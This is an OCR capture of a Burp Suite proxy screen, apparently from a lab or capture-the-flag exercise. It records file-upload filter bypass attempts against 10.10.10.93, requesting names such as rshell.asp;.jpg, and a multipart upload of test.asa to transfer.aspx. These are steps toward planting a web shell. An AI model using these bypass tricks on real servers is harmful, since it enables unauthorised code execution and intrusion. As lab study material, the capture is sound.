 Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type
168 http://10.10.10.93 GET /uploadedfiles/rshell.aspx.jpg 200 3074 HTML
169 http://10.10.10.93 GET /uploadedfiles/rshell.aspx;.jpg 200 3074 HTML
170 http://10.10.10.93 GET /uploadedfiles/rshell.asp;.jpg 200 3074 HTML
171 http://10.10.10.93 GET /uploadedfiles/rshell.asp;.jpg 404 1424 HTML
172 http://10.10.10.93 GET /uploadedfiles/rshell.asp;.jpg 200 3076 HTML
174 http://10.10.10.93 GET /transfer.aspx/.php 200 1213 HTML
175 https://shavar.services.mozilla.... POST /downloads?client=navclient-auto-ffox... ✓ 200 205 text
176 http://10.10.10.93 POST /transfer.aspx/transfer.aspx ✓ 500 3285 HTML
177 http://10.10.10.93 GET /transfer.aspx 200 1213 HTML
178 http://10.10.10.93 POST /transfer.aspx ✓ 200 1355 HTML
179 http://10.10.10.93 GET /transfer.aspx 200 1213 HTML
180 https://shavar.services.mozilla.... POST /downloads?client=navclient-auto-ffox... ✓ 200 205 text
Request Response
Raw Params Headers Hex ViewState
Content-Length: 744
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9594733991053790366472411324
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkVDgrUETVeEdZFXI2EyQlhto/Yko=
-----------------------------9594733991053790366472411324
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgKHutJmAu3ehcwDI/XCVl5Rh2feFeAUeDtt0Gr+t1U=
-----------------------------9594733991053790366472411324
Content-Disposition: form-data; name="FileUpload1"; filename="test.asa"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches